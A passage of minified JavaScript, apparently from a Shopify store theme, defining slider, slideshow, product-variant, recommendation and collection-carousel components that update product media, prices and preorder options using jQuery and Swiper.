CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),!this.enableSliderLooping&&(this.isSlideVisible(this.sliderItemsToShow[0])&&this.slider.scrollLeft===0?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1])?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled"))}isSlideVisible(element,offset=0){const lastVisibleSlide=this.slider.clientWidth+this.slider.scrollLeft-offset;return element.offsetLeft+element.clientWidth<=lastVisibleSlide&&element.offsetLeft>=this.slider.scrollLeft}onButtonClick(event){event.preventDefault();const step=event.currentTarget.dataset.step||1;this.slideScrollPosition=event.currentTarget.name==="next"?this.slider.scrollLeft+step*this.sliderItemOffset:this.slider.scrollLeft-step*this.sliderItemOffset,this.slider.scrollTo({left:this.slideScrollPosition})}}customElements.define("slider-component",SliderComponent);class SlideshowComponent extends SliderComponent{constructor(){super(),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.enableSliderLooping=!0,this.sliderControlWrapper&&(this.sliderFirstItemNode=this.slider.querySelector(".slideshow__slide"),this.sliderItemsToShow.length>0&&(this.currentPage=1),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(link=>link.addEventListener("click",this.linkToSlide.bind(this))),this.slider.addEventListener("scroll",this.setSlideVisibility.bind(this)),this.setSlideVisibility(),this.slider.getAttribute("data-autoplay")==="true"&&this.setAutoPlay())}setAutoPlay(){this.sliderAutoplayButton=this.querySelector(".slideshow__autoplay"),this.autoplaySpeed=this.slider.dataset.speed*1e3,this.sliderAutoplayButton.addEventListener("click",this.autoPlayToggle.bind(this)),this.addEventListener("mouseover",this.focusInHandling.bind(this)),this.addEventListener("mouseleave",this.focusOutHandling.bind(this)),this.addEventListener("focusin",this.focusInHandling.bind(this)),this.addEventListener("focusout",this.focusOutHandling.bind(this)),this.play(),this.autoplayButtonIsSetToPlay=!0}onButtonClick(event){super.onButtonClick(event);const isFirstSlide=this.currentPage===1,isLastSlide=this.currentPage===this.sliderItemsToShow.length;!isFirstSlide&&!isLastSlide||(isFirstSlide&&event.currentTarget.name==="previous"?this.slideScrollPosition=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*this.sliderItemsToShow.length:isLastSlide&&event.currentTarget.name==="next"&&(this.slideScrollPosition=0),this.slider.scrollTo({left:this.slideScrollPosition}))}update(){super.update(),this.sliderControlButtons=this.querySelectorAll(".slider-counter__link"),this.prevButton.removeAttribute("disabled"),this.sliderControlButtons.length&&(this.sliderControlButtons.forEach(link=>{link.classList.remove("slider-counter__link--active"),link.removeAttribute("aria-current")}),this.sliderControlButtons[this.currentPage-1].classList.add("slider-counter__link--active"),this.sliderControlButtons[this.currentPage-1].setAttribute("aria-current",!0))}autoPlayToggle(){this.togglePlayButtonState(this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this.play(),this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay}focusOutHandling(event){const focusedOnAutoplayButton=event.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(event.target);!this.autoplayButtonIsSetToPlay||focusedOnAutoplayButton||this.play()}focusInHandling(event){(event.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(event.target))&&this.autoplayButtonIsSetToPlay?this.play():this.autoplayButtonIsSetToPlay&&this.pause()}play(){this.slider.setAttribute("aria-live","off"),clearInterval(this.autoplay),this.autoplay=setInterval(this.autoRotateSlides.bind(this),this.autoplaySpeed)}pause(){this.slider.setAttribute("aria-live","polite"),clearInterval(this.autoplay)}togglePlayButtonState(pauseAutoplay){pauseAutoplay?(this.sliderAutoplayButton.classList.add("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.playSlideshow)):(this.sliderAutoplayButton.classList.remove("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.pauseSlideshow))}autoRotateSlides(){const slideScrollPosition=this.currentPage===this.sliderItems.length?0:this.slider.scrollLeft+this.slider.querySelector(".slideshow__slide").clientWidth;this.slider.scrollTo({left:slideScrollPosition})}setSlideVisibility(){this.sliderItemsToShow.forEach((item,index)=>{const linkElements=item.querySelectorAll("a");index===this.currentPage-1?(linkElements.length&&linkElements.forEach(button=>{button.removeAttribute("tabindex")}),item.setAttribute("aria-hidden","false"),item.removeAttribute("tabindex")):(linkElements.length&&linkElements.forEach(button=>{button.setAttribute("tabindex","-1")}),item.setAttribute("aria-hidden","true"),item.setAttribute("tabindex","-1"))})}linkToSlide(event){event.preventDefault();const slideScrollPosition=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(event.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:slideScrollPosition})}}customElements.define("slideshow-component",SlideshowComponent);class VariantSelects extends HTMLElement{constructor(){if(super(),this.addEventListener("change",this.onVariantChange),!$(this).parents("quick-add-modal").length){var selected_variant=$(".gallery-wrapper-main").data("mediaalt"),selected_attribute='[thumbnail-color="'+selected_variant+'"]';$(selected_attribute).show()}}onVariantChange(){this.updateOptions(),this.updateMasterId(),this.toggleAddButton(!0,"",!1),this.updatePickupAvailability(),this.removeErrorMessage(),this.updateVariantStatuses(),this.currentVariant?(this.updateMedia(),this.filterMedia(),this.updateURL(),this.updateVariantInput(),this.renderProductInfo(),this.updateShareUrl()):(this.toggleAddButton(!0,"",!0),this.setUnavailable())}updateOptions(){this.options=Array.from(this.querySelectorAll("select"),select=>select.value)}updateMasterId(){this.currentVariant=this.getVariantData().find(variant=>!variant.options.map((option,index)=>this.options[index]===option).includes(!1))}filterMedia(){if($("body").data("template")=="product"&&$("body").data("templatetype")!="bundle")if($("quick-add-modal[open]").length){var selected_variant=this.currentVariant.featured_media.alt;$(".quick-add-modal__content-info .slider-mobile-gutter .product__media-item").hide();var selected_slides_mobile='.quick-add-modal__content-info .slider-mobile-gutter .product__media-item[data-mediaalt="'+selected_variant+'"]';$(selected_slides_mobile).show()}else{$("#MainProduct-"+this.dataset.section).find("[thumbnail-color]").hide(),$(".modal-media--container .swiper-slide").hide();var selected_variant=this.currentVariant.featured_media.alt,selected_attribute='[thumbnail-color="'+selected_variant+'"]',selected_slides='.modal-media--container .swiper-slide[data-alt="'+selected_variant+'"]';if($("#MainProduct-"+this.dataset.section).find(selected_attribute).show(),$(selected_slides).show(),this.mql=window.matchMedia("(max-width: 750px)"),this.mql.matches){$("#MainProduct-"+this.dataset.section).find(".slider-mobile-gutter .product__media-item").hide();var selected_slides_mobile='.slider-mobile-gutter .product__media-item[data-mediaalt="'+selected_variant+'"]';$("#MainProduct-"+this.dataset.section).find(selected_slides_mobile).show()}if(window.matchMedia("(min-width: 991px)").matches){var lengthdata=$(".product__media-wrapper").find(".desktopthumbnaillist li").length;if(lengthdata>0){for(var ulElement=document.querySelector(".desktopthumbnail"),liElements=ulElement.getElementsByTagName("li"),visibleLiCount=0,i=0;i<liElements.length;i++){var liElement=liElements[i],computedStyle=window.getComputedStyle(liElement);computedStyle.display!=="none"&&computedStyle.visibility!=="hidden"&&visibleLiCount++}visibleLiCount>7?($(".slider-button--prev").css("display","block"),$(".slider-button--next").css("display","block")):($(".slider-button--prev").css("display","none"),$(".slider-button--next").css("display","none")),$(".slider_container_thumbnail").scrollTop($(".desktopthumbnaillist li:nth-child(1)").position().top),$(".slider-button--prev").attr("disabled","disabled"),$(".slider-button--next").removeAttr("disabled");var sliderContainer=$(".slider_container_thumbnail"),slidesContainer=$(".desktopthumbnaillist"),slides=slidesContainer.find("li:visible"),totalSlides=slides.length,slideHeight=slides.outerHeight(),currentSlide=0;slides.eq(currentSlide).addClass("active"),$(".slider-button-next-thumb").unbind().click(function(){if(currentSlide<totalSlides-1){slides.eq(currentSlide).removeClass("active"),currentSlide++,slides.eq(currentSlide).addClass("active"),slides.eq(currentSlide).find(".listthumbnail").click();var scrollOffset=currentSlide*slideHeight;sliderContainer.animate({scrollTop:scrollOffset},100),$(this).removeAttr("disabled"),$(".slider-button-prev-thumb").removeAttr("disabled")}else $(this).attr("disabled","disabled"),$(".slider-button-prev-thumb").removeAttr("disabled")}),$(".slider-button-prev-thumb").unbind().click(function(){if(currentSlide>0){slides.eq(currentSlide).removeClass("active"),currentSlide--,slides.eq(currentSlide).addClass("active"),slides.eq(currentSlide).find(".listthumbnail").click();var scrollOffset=currentSlide*slideHeight;sliderContainer.animate({scrollTop:scrollOffset},100),$(this).removeAttr("disabled"),$(".slider-button-next-thumb").removeAttr("disabled")}else $(this).attr("disabled","disabled"),$(".slider-button-next-thumb").removeAttr("disabled")})}}}else if($(".quick-add-modal").hasClass("quick-add-modal"))if($("quick-add-modal[open]").length){var selected_variant=this.currentVariant.featured_media.alt;$(".quick-add-modal__content-info .slider-mobile-gutter .product__media-item").hide();var selected_slides_mobile='.quick-add-modal__content-info .slider-mobile-gutter .product__media-item[data-mediaalt="'+selected_variant+'"]';$(selected_slides_mobile).show()}else{$("#MainProduct-"+this.dataset.section).find("[thumbnail-color]").hide(),$(".modal-media--container .swiper-slide").hide();var selected_variant=this.currentVariant.featured_media.alt,selected_attribute='[thumbnail-color="'+selected_variant+'"]',selected_slides='.modal-media--container .swiper-slide[data-alt="'+selected_variant+'"]';if($("#MainProduct-"+this.dataset.section).find(selected_attribute).show(),$(selected_slides).show(),this.mql=window.matchMedia("(max-width: 750px)"),this.mql.matches){$("#MainProduct-"+this.dataset.section).find(".slider-mobile-gutter .product__media-item").hide();var selected_slides_mobile='.slider-mobile-gutter .product__media-item[data-mediaalt="'+selected_variant+'"]';$("#MainProduct-"+this.dataset.section).find(selected_slides_mobile).show()}if(window.matchMedia("(min-width: 991px)").matches){for(var ulElement=document.querySelector(".desktopthumbnail"),liElements=ulElement.getElementsByTagName("li"),visibleLiCount=0,i=0;i<liElements.length;i++){var liElement=liElements[i],computedStyle=window.getComputedStyle(liElement);computedStyle.display!=="none"&&computedStyle.visibility!=="hidden"&&visibleLiCount++}visibleLiCount>7?($(".slider-button--prev").css("display","block"),$(".slider-button--next").css("display","block")):($(".slider-button--prev").css("display","none"),$(".slider-button--next").css("display","none")),$(".slider_container_thumbnail").scrollTop($(".desktopthumbnaillist li:nth-child(1)").position().top),$(".slider-button--prev").attr("disabled","disabled"),$(".slider-button--next").removeAttr("disabled");var sliderContainer=$(".slider_container_thumbnail"),slidesContainer=$(".desktopthumbnaillist"),slides=slidesContainer.find("li:visible"),totalSlides=slides.length,slideHeight=slides.outerHeight(),currentSlide=0;slides.eq(currentSlide).addClass("active"),$(".slider-button-next-thumb").unbind().click(function(){if(currentSlide<totalSlides-1){slides.eq(currentSlide).removeClass("active"),currentSlide++,slides.eq(currentSlide).addClass("active"),slides.eq(currentSlide).find(".listthumbnail").click();var scrollOffset=currentSlide*slideHeight;sliderContainer.animate({scrollTop:scrollOffset},100),$(this).removeAttr("disabled"),$(".slider-button-prev-thumb").removeAttr("disabled")}else $(this).attr("disabled","disabled"),$(".slider-button-prev-thumb").removeAttr("disabled")}),$(".slider-button-prev-thumb").unbind().click(function(){if(currentSlide>0){slides.eq(currentSlide).removeClass("active"),currentSlide--,slides.eq(currentSlide).addClass("active"),slides.eq(currentSlide).find(".listthumbnail").click();var scrollOffset=currentSlide*slideHeight;sliderContainer.animate({scrollTop:scrollOffset},100),$(this).removeAttr("disabled"),$(".slider-button-next-thumb").removeAttr("disabled")}else $(this).attr("disabled","disabled"),$(".slider-button-next-thumb").removeAttr("disabled")})}}}updateMedia(){if(!this.currentVariant||!this.currentVariant.featured_media)return;document.querySelectorAll(`[id^="MediaGallery-${this.dataset.section}"]`).forEach(mediaGallery=>mediaGallery.setActiveMedia(`${this.dataset.section}-${this.currentVariant.featured_media.id}`,!0));const modalContent=document.querySelector(`#ProductModal-${this.dataset.section} .product-media-modal__content`);if(!modalContent)return;const newMediaModal=modalContent.querySelector(`[data-media-id="${this.currentVariant.featured_media.id}"]`);$(".product__media-item--variant.is-active").show()}updateURL(){!this.currentVariant||this.dataset.updateUrl==="false"||window.history.replaceState({},"",`${this.dataset.url}?variant=${this.currentVariant.id}`)}updateShareUrl(){const shareButton=document.getElementById(`Share-${this.dataset.section}`);!shareButton||!shareButton.updateUrl||shareButton.updateUrl(`${window.shopUrl}${this.dataset.url}?variant=${this.currentVariant.id}`)}updateVariantInput(){document.querySelectorAll(`#product-form-${this.dataset.section}, #product-form-installment-${this.dataset.section}`).forEach(productForm=>{const input=productForm.querySelector('input[name="id"]');input.value=this.currentVariant.id,input.dispatchEvent(new Event("change",{bubbles:!0}))})}updateVariantStatuses(){const selectedOptionOneVariants=this.variantData.filter(variant=>this.querySelector(":checked").value===variant.option1);$(".selectedvarcolor").text(this.querySelector(":checked").value);const inputWrappers=[...this.querySelectorAll(".product-form__input")];inputWrappers.forEach((option,index)=>{if(index===0)return;const optionInputs=[...option.querySelectorAll('input[type="radio"], option')],previousOptionSelected=inputWrappers[index-1].querySelector(":checked").value,availableOptionInputsValue=selectedOptionOneVariants.filter(variant=>variant.available&&variant[`option${index}`]===previousOptionSelected).map(variantOption=>variantOption[`option${index+1}`]);this.setInputAvailability(optionInputs,availableOptionInputsValue)})}setInputAvailability(listOfOptions,listOfAvailableOptions){listOfOptions.forEach(input=>{listOfAvailableOptions.includes(input.getAttribute("value"))?input.innerText=input.getAttribute("value"):input.innerText=window.variantStrings.unavailable_with_option.replace("[value]",input.getAttribute("value"))})}updatePickupAvailability(){const pickUpAvailability=document.querySelector("pickup-availability");pickUpAvailability&&(this.currentVariant&&this.currentVariant.available?pickUpAvailability.fetchAvailability(this.currentVariant.id):(pickUpAvailability.removeAttribute("available"),pickUpAvailability.innerHTML=""))}removeErrorMessage(){const section=this.closest("section");if(!section)return;const productForm=section.querySelector("product-form");productForm&&productForm.handleErrorMessage()}renderProductInfo(){const requestedVariantId=this.currentVariant.id,sectionId=this.dataset.originalSection?this.dataset.originalSection:this.dataset.section;fetch(`${this.dataset.url}?variant=${requestedVariantId}&section_id=${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`).then(response=>response.text()).then(responseText=>{if(this.currentVariant.id!==requestedVariantId)return;const html=new DOMParser().parseFromString(responseText,"text/html"),destination=document.getElementById(`price-${this.dataset.section}`),source=html.getElementById(`price-${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`),destinationquick=document.getElementById(`price-quick-${this.dataset.section}`),sourcequick=html.getElementById(`price-quick-${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`),destinationcostper=document.getElementById("accordion__content_cost"),sourcecostper=html.getElementById("accordion__content_cost"),skuSource=html.getElementById(`Sku-${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`),skuDestination=document.getElementById(`Sku-${this.dataset.section}`),inventorySource=html.getElementById(`Inventory-${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`),inventoryDestination=document.getElementById(`Inventory-${this.dataset.section}`);source&&destination&&(destination.innerHTML=source.innerHTML),sourcequick&&destinationquick&&(destinationquick.innerHTML=sourcequick.innerHTML),sourcecostper&&destinationcostper&&(destinationcostper.innerHTML=sourcecostper.innerHTML),inventorySource&&inventoryDestination&&(inventoryDestination.innerHTML=inventorySource.innerHTML),skuSource&&skuDestination&&(skuDestination.innerHTML=skuSource.innerHTML,skuDestination.classList.toggle("visibility-hidden",skuSource.classList.contains("visibility-hidden")));const price=document.getElementById(`price-${this.dataset.section}`);price&&price.classList.remove("visibility-hidden"),inventoryDestination&&inventoryDestination.classList.toggle("visibility-hidden",inventorySource.innerText==="");const addButtonUpdated=html.getElementById(`ProductSubmitButton-${sectionId}`);this.toggleAddButton(addButtonUpdated?addButtonUpdated.hasAttribute("disabled"):!0,window.variantStrings.soldOut);var cvariant=this.currentVariant;$(".custom_product_badge .badge").show(),$(".preorder-input").remove(),$(".custom_product_badge .preorder_badge").hide(),$(".productaddsubmit").css("background-color","#38393a"),$(".preordertext").hide(),$(".product-variants-all .product-variant-inner").each(function(){$(this).data("varid")==cvariant.id&&($(this).data("preorder")==!0&&$(this).data("pravailable")==!0?($(".custom_product_badge .badge").hide(),$(".custom_product_badge .preorder_badge").show(),$(".productaddsubmit").css("background-color","#8E6A3D"),$(".productaddsubmit .productadding").html("PREORDER NOW"),$(".preordertext").show(),$(".preordertext").html($(this).attr("data-preordertext")),$(".productaddsubmit").before(`<input
              class="preorder-input"
              type="hidden"
              name="properties[Preorder]"
              value="${$(this).data("preordertext")}"
            >`),$(".preorder-accordian").show(),$(".variant-preorder-content").hide(),$('.variant-preorder-content[data-varid="'+cvariant.id+'"]').show()):$(".preorder-accordian").hide())}),publish(PUB_SUB_EVENTS.variantChange,{data:{sectionId,html,variant:this.currentVariant}})})}toggleAddButton(disable=!0,text,modifyClass=!0){const productForm=document.getElementById(`product-form-${this.dataset.section}`);if(!productForm)return;const addButton=productForm.querySelector('[name="add"]'),addButtonText=productForm.querySelector('[name="add"] > span');addButton&&(disable?(addButton.setAttribute("disabled","disabled"),text&&(addButtonText.textContent=text)):(addButton.removeAttribute("disabled"),addButtonText.textContent=window.variantStrings.addToCart))}setUnavailable(){const button=document.getElementById(`product-form-${this.dataset.section}`),addButton=button.querySelector('[name="add"]'),addButtonText=button.querySelector('[name="add"] > span'),price=document.getElementById(`price-${this.dataset.section}`),inventory=document.getElementById(`Inventory-${this.dataset.section}`),sku=document.getElementById(`Sku-${this.dataset.section}`);addButton&&(addButtonText.textContent=window.variantStrings.unavailable,price&&price.classList.add("visibility-hidden"),inventory&&inventory.classList.add("visibility-hidden"),sku&&sku.classList.add("visibility-hidden"))}getVariantData(){return this.variantData=this.variantData||JSON.parse(this.querySelector('[type="application/json"]').textContent),this.variantData}}customElements.define("variant-selects",VariantSelects);class VariantRadios extends VariantSelects{constructor(){super()}setInputAvailability(listOfOptions,listOfAvailableOptions){listOfOptions.forEach(input=>{listOfAvailableOptions.includes(input.getAttribute("value"))?input.classList.remove("disabled"):input.classList.add("disabled")})}updateOptions(){const fieldsets=Array.from(this.querySelectorAll("fieldset"));this.options=fieldsets.map(fieldset=>Array.from(fieldset.querySelectorAll("input")).find(radio=>radio.checked).value)}}customElements.define("variant-radios",VariantRadios);class ProductRecommendations extends HTMLElement{constructor(){super();var mySwiper=void 0;function initSwiper(){var screenWidth=$(window).width();screenWidth<=990&&mySwiper==null?$(".slideshowcomp").each(function(){mySwiper=new Swiper(this,{slidesPerView:2.3,spaceBetween:0,navigation:{prevEl:".swiper-button-prev-comp",nextEl:".swiper-button-next-comp"}})}):screenWidth>991&&mySwiper!=null&&(mySwiper.destroy(),mySwiper=void 0,jQuery(".swiper-wrapper").removeAttr("style"),jQuery(".swiper-slide").removeAttr("style"))}initSwiper(),$(window).on("resize",function(){initSwiper()})}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),fetch(this.dataset.url).then(response=>response.text()).then(text=>{const html=document.createElement("div");html.innerHTML=text;const recommendations=html.querySelector("product-recommendations");recommendations&&recommendations.innerHTML.trim().length&&(this.innerHTML=recommendations.innerHTML),!this.querySelector("slideshow-component")&&this.classList.contains("complementary-products")&&this.remove(),html.querySelector(".grid__item")&&this.classList.add("product-recommendations--loaded"),$(".showmorepill").click(function(){$(this).parent(".custom_product_variant_container").find(".custom_select_varcont").css({display:"block"}),$(this).hide()}),$(this).find(".variants-pills").click(function(){var thisto=$(this),sel_var=$(this).attr("data-varimage"),sel_url=$(this).attr("data-varurl");$(this).parents(".product--item").find("a").attr("href",sel_url),$(this).parents(".product--item").find("modal-opener").attr("data-product-url",sel_url),$(this).parents(".product--item").find(".quick-add__submit").attr("data-product-url",sel_url),$(this).parents(".product-card-wrapper").find(".custom_card_media img").attr("srcset",sel_var),$(this).parents(".product-card-wrapper").find(".variants-pills").removeClass("selected"),$(this).addClass("selected");var selectedcolor=$(this).data("colorname"),selectedsize=$(this).parents(".custom-card-information").find(".sizeselectedvar.selected .selectedvar").text(),varname=selectedcolor+"/"+selectedsize;$(this).parents(".custom_card_product_main").find(".comp_product_variants").find("option").each(function(index){var varoption1=$(this).data("option1"),varoption2=$(this).data("option2"),varoption3=$(this).data("option3");if(varname.indexOf(varoption1)!=-1&&varname.indexOf(varoption2)!=-1&&varname.indexOf(varoption3)!=-1){var currid=$(this).attr("value");$(thisto).parents(".custom_card_product_main").find(".preordertextcart").hide(),$(thisto).parents(".custom_card_product_main").find(".preorder-input").remove(),$(thisto).parents(".custom_card_product_main").find(".complementry-variants-all").find(".product-variant-inner").each(function(){$(this).data("varid")==currid&&$(this).data("preorder")==!0&&$(this).data("pravailable")==!0&&($(this).parents(".custom_card_product_main").find(".preordertextcart").show(),$(this).parents(".custom_card_product_main").find(".custom_complementary_addproduct").before(`<input
                              class="preorder-input"
                              type="hidden"
                              name="properties[Preorder]"
                              value="${$(this).data("preordertext")}"
                            >`))}),$(".complemetary_product_id").val($(this).attr("value"))}})}),$(".selected").click(function(){$(this).parent(".custom_drop_down_size").find(".sizeoptions ul").toggle()}),$(".sizeoptionslist li").click(function(){var thisto=$(this),selectedvalue=$(this).data("value");$(this).parent(".sizeoptionslist").parent(".sizeoptions").parent(".custom_drop_down_size").find(".selected .selectedvar").text(selectedvalue),$(".custom_drop_down_size .sizeoptions ul").hide();var selectedcolor=$(this).parents(".custom-card-information").find(".custom_variants_pills.selected").data("colorname"),selectedsize=$(this).data("value"),varname=selectedcolor+"/"+selectedsize;$(this).parents(".custom_card_product_main").find(".comp_recomm_product_variants").find("option").each(function(index){var varoption1=$(this).data("option1"),varoption2=$(this).data("option2"),varoption3=$(this).data("option3");if(varname.indexOf(varoption1)!=-1&&varname.indexOf(varoption2)!=-1&&varname.indexOf(varoption3)!=-1){var currid=$(this).attr("value");$(thisto).parents(".custom_card_product_main").find(".preordertextcart").hide(),$(thisto).parents(".custom_card_product_main").find(".preorder-input").remove(),$(thisto).parents(".custom_card_product_main").find(".complementry-variants-all").find(".product-variant-inner").each(function(){$(this).data("varid")==currid&&$(this).data("preorder")==!0&&$(this).data("pravailable")==!0&&($(this).parents(".custom_card_product_main").find(".preordertextcart").show(),$(this).parents(".custom_card_product_main").find(".custom_complementary_addproduct").before(`<input
                              class="preorder-input"
                              type="hidden"
                              name="properties[Preorder]"
                              value="${$(this).data("preordertext")}"
                            >`))}),$(".complemetary_product_id").val($(this).attr("value"))}})}),$(document).bind("click",function(e){var $clicked=$(e.target);$clicked.parents().hasClass("custom_drop_down_size")||$(".custom_drop_down_size .sizeoptions ul").hide()});var mySwiper=void 0;function initSwiper(){var screenWidth=$(window).width();screenWidth<=990&&mySwiper==null?$(".slideshowcomp").each(function(){mySwiper=new Swiper(this,{slidesPerView:2.2,spaceBetween:20,navigation:{prevEl:".swiper-button-prev-comp",nextEl:".swiper-button-next-comp"}})}):screenWidth>991&&mySwiper!=null&&(mySwiper.destroy(),mySwiper=void 0,jQuery(".swiper-wrapper").removeAttr("style"),jQuery(".swiper-slide").removeAttr("style"))}initSwiper(),$(window).on("resize",function(){initSwiper()}),$(document).ready(function(){new Swiper(".collectionrelatedSwiper",{slidesPerView:"auto",spaceBetween:21,breakpoints:{767:{slidesPerView:"auto",spaceBetween:21},990:{slidesPerView:"auto",spaceBetween:21},1280:{slidesPerView:"auto",spaceBetween:21},1440:{slidesPerView:4,spaceBetween:21}},navigation:{nextEl:".swiper-button-next-shop",prevEl:".swiper-button-prev-shop"}})}),$(document).ready(function(){var symbol=$("body").data("currency");$(".bundelprice").each(function(){var price=Number($(this).data("price")),cprice=price*Shopify.currency.rate;$(this).html(Shopify.formatMoney(cprice,symbol+"{{amount}}"))})})}).catch(e=>{console.error(e)}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("product-recommendations",ProductRecommendations);class CustomShopCollection extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(!entries[0].isIntersecting)return;observer.unobserve(this),$(".showmorepill").click(function(){$(this).parent(".custom_product_variant_container").find(".custom_select_varcont").css({display:"block"}),$(this).hide()}),$(this).find(".main-title").eq(0).addClass("active"),$(this).find(".collection-slider").css({display:"none"});var first_block=$(this).find(".main-title").eq(0).attr("data-heading");$(this).find(".collection-slider[title ='"+first_block+"']").css("display","block"),$(this).find(".collectionSwiper .swiper-wrapper").css({opacity:"1"}),$(".main-title").click(function(){$(this).parent(".swiper-wrapper").parent(".lower--section").parent(".shop-by-collection").find(".collection-slider").css({display:"none"}),$(this).parent(".swiper-wrapper").parent(".lower--section").find(".main-title").removeClass("active");var heading=$(this).attr("data-heading");$(this).addClass("active"),$(this).parent(".swiper-wrapper").parent(".lower--section").parent(".shop-by-collection").find(".collection-slider[title ='"+heading+"']").css("display","block")});var paginationid=".custom_swiper_pagination_"+this.getAttribute("data-sectionid");this.this2=this;var paginationid=".custom_swiper_pagination_"+this.getAttribute("data-sectionid");this.swiper=new Swiper(".collectionSwiper-"+this.getAttribute("data-sectionid"),{slidesPerView:"auto",spaceBetween:21,pagination:{el:paginationid,clickable:!0},breakpoints:{767:{slidesPerView:"auto",spaceBetween:21},990:{slidesPerView:"auto",spaceBetween:21},1280:{slidesPerView:"auto",spaceBetween:21},1440:{slidesPerView:4,spaceBetween:21}},navigation:{nextEl:".swiper-button-next-shop",prevEl:".swiper-button-prev-shop"}});var newmySwiper=void 0;initSwiper(),$(window).on("resize",function(){initSwiper()}),$(this).find(".variants-pills").click(function(){var sel_var=$(this).attr("data-varimage"),sel_url=$(this).attr("data-varurl");$(this).parents(".product--item").find("a").attr("href",sel_url),$(this).parents(".product--item").find("modal-opener").attr("data-product-url",sel_url),$(this).parents(".product--item").find(".quick-add__submit").attr("data-product-url",sel_url),$(this).parents(".product--item").find(".image-container img").attr("src",sel_var),$(this).parents(".product--item").find(".variants-pills").removeClass("selected"),$(this).addClass("selected")});var newmySwiper=void 0;function initSwiper(){var screenWidth=$(window).width();screenWidth<=990&&newmySwiper==null?$(".swipernavigation").each(function(){newmySwiper=new Swiper(this,{freeMode:!0,slidesPerView:"auto",spaceBetween:30})}):screenWidth>991&&newmySwiper!=null&&(newmySwiper.destroy(),newmySwiper=void 0,jQuery(".swiper-wrapper").removeAttr("style"),jQuery(".swiper-slide").removeAttr("style"))}initSwiper(),$(window).on("resize",function(){initSwiper()})};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("shop-custom-collection",CustomShopCollection);class CustomShopCollection2 extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(!entries[0].isIntersecting)return;observer.unobserve(this),$(".showmorepill").click(function(){$(this).parent(".custom_product_variant_container").find(".custom_select_varcont").css({display:"block"}),$(this).hide()}),$(this).find(".main-title").eq(0).addClass("active"),$(this).find(".collection-slider").css({display:"none"});var first_block=$(this).find(".main-title").eq(0).attr("data-heading");$(this).find(".collection-slider[title ='"+first_block+"']").css("display","block"),$(this).find(".collectionSwiper .swiper-wrapper").css({opacity:"1"}),$(".main-title").click(function(){$(this).parent(".swiper-wrapper").parent(".lower--section").parent(".shop-by-collection").find(".collection-slider").css({display:"none"}),$(this).parent(".swiper-wrapper").parent(".lower--section").find(".main-title").removeClass("active");var heading=$(this).attr("data-heading");$(this).addClass("active"),$(this).parent(".swiper-wrapper").parent(".lower--section").parent(".shop-by-collection").find(".collection-slider[title ='"+heading+"']").css("display","block")});var paginationid=".custom_swiper_pagination_"+this.getAttribute("data-sectionid");this.this2=this;var paginationid=".custom_swiper_pagination_"+this.getAttribute("data-sectionid");this.swiper=new Swiper(".collectionSwiper-"+this.getAttribute("data-sectionid"),{slidesPerView:"auto",spaceBetween:21,pagination:{el:paginationid,clickable:!0},breakpoints:{767:{slidesPerView:"auto",spaceBetween:21},990:{slidesPerView:"auto",spaceBetween:21},1280:{slidesPerView:"auto",spaceBetween:21},1440:{slidesPerView:4,spaceBetween:21}},navigation:{nextEl:".swiper-button-next-shop",prevEl:".swiper-button-prev-shop"}});var newmySwiper=void 0;initSwiper(),$(window).on("resize",function(){initSwiper()}),$(this).find(".variants-pills").click(function(){var sel_var=$(this).attr("data-varimage"),sel_url=$(this).attr("data-varurl");$(this).parents(".product--item").find("a").attr("href",sel_url),$(this).parents(".product--item").find("modal-opener").attr("data-product-url",sel_url),$(this).parents(".product--item").find(".quick-add__submit").attr("data-product-url",sel_url),$(this).parents(".product--item").find(".image-container img").attr("src",sel_var),$(this).parents(".product--item").find(".variants-pills").removeClass("selected"),$(this).addClass("selected")});var newmySwiper=void 0;function initSwiper(){var screenWidth=$(window).width();screenWidth<=990&&newmySwiper==null?$(".swipernavigation").each(function(){newmySwiper=new Swiper(this,{freeMode:!0,slidesPerView:"auto",spaceBetween:30})}):screenWidth>991&&newmySwiper!=null&&(newmySwiper.destroy(),newmySwiper=void 0,jQuery(".swiper-wrapper").removeAttr("style"),jQuery(".swiper-slide").removeAttr("style"))}initSwiper(),$(window).on("resize",function(){initSwiper()})};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("shop-custom-collection-2",CustomShopCollection2);class Multiimgwithcontent extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(!entries[0].isIntersecting)return;observer.unobserve(this),$(this).find(".main-title").eq(0).addClass("active"),$(this).find(".multiimgwithtextmain").css({display:"none"});var first_block=$(this).find(".main-title").eq(0).attr("data-heading");$(this).find(".multiimgwithtextmain[title 